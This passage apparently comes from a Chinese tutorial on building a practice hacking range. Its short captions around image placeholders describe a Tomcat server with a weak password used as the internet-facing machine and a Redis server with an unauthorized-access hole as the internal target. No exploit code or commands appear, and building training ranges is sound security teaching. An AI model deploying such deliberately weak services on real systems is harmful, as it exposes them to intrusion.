  选择我们刚才下载的镜像文件: 选择我们刚才下载的镜像文件:  这里我们用tomcat弱密码作为边缘机也就是外网可以访问到的服务器: 这里我们用tomcat弱密码作为边缘机也就是外网可以访问到的服务器:  网卡使用network3: 网卡使用network3:  第二台给一个redis的未授权访问漏洞作为内网靶机: 第二台给一个redis的未授权访问漏洞作为内网靶机:
注意:这里是否开放这里不选(不选就作为内网)  我们这里将图片截图保存一下: 我们这里将图片截图保存一下:   写一个描述: 写一个描述:  发布靶场: 发布靶场:   